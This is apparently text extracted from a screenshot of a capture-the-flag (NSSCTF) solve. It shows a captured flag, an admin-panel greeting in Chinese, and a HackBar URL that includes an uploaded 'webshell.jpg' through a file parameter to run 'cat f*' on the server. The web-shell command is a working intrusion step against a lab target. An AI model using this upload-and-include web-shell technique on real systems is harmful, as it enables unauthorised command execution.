 GIF89a NSSCTF{f8148da7-61ed-4281-b88d-a722670175e5} NSSCTF{f8148da7-61ed-4281-b88d-a722670175e5}
欢迎进入管理后台
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Ha
Encryption Encoding SQL XSS Other
Load URL http://node6.anna.nssctf.cn:29374/admin.php?file=uploads/webshell.jpg&cmd=cat f*
Split URL